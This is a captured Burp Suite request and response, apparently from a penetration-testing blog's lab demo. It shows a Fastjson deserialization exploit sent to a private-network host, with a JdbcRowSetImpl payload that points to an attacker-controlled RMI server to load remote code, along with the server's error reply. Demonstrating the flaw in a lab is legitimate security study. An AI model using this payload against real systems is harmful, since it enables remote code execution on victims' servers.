 Send Cancel < > Target: http://192.168.142.128:8090
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.142.128:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 167
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.142.129:9999/TouchFile",
"autoCommit":true
}
}
Response
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json
Content-Length: 137
Date: Tue, 20 Oct 2020 07:12:05 GMT
Connection: close
{
"timestamp":1603177925644,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}
渗透Xiao白帽